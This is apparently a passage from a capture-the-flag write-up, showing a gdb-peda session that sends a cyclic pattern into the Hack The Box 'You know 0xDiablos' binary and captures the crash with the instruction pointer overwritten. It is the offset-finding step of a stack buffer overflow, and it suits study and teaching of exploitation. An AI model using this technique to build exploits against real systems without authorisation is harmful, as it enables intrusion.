 gdb-peda$ pattern_create 200 buf.txt
Writing pattern of 200 chars to filename "buf.txt"
gdb-peda$ r < buf.txt
Starting program: /home/windows_kali/htb/Beginner_Track/You_know_0xDiablos/vuln < buf.txt
You know who are 0xDiablos:
AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AA
LAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAA
yA
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0xc9
EBX: 0x76414158 ('XAAv')
ECX: 0xffffffff
EDX: 0xffffffff
ESI: 0x1
EDI: 0x80490d0 (<_start>:       xor    ebp,ebp)
EBP: 0x41594141 ('AAYA')
ESP: 0xffffcce0 ("ZAAxAAyA")
EIP: 0x41417741 ('AwAA')
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x41417741
[------------------------------------stack-------------------------------------]
0000| 0xffffcce0 ("ZAAxAAyA")
0004| 0xffffcce4 ("AAyA")
0008| 0xffffcce8 --> 0xffffcd00 --> 0x1
0012| 0xffffccec --> 0x3e8
0016| 0xffffccf0 --> 0xffffcd10 --> 0x1
0020| 0xffffccf4 --> 0x0
0024| 0xffffccf8 --> 0x0
0028| 0xffffccfc --> 0xf7dd3905 (<__libc_start_main+229>:       add    esp,0x10)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41417741 in ?? ()
gdb-peda$